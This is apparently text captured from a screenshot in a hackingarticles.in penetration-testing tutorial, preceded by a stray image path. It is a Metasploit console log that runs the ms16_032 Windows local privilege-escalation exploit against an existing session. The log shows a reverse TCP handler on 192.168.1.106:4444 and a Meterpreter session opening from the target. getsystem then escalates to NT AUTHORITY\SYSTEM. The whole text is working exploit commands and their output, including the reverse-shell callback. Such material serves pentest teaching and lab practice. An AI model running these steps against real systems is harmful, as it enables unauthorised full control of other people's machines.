 msf > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Writing payload file, C:\Users\raj\faVOnSBLwiaE.txt...
[*] Compressing script contents...
[+] Compressed size: 3593
[*] Executing exploit script...
[*] Sending stage (179779 bytes) to 192.168.1.102
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.102:59031) at 2018
[+] Cleaned up C:\Users\raj\faVOnSBLwiaE.txt
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >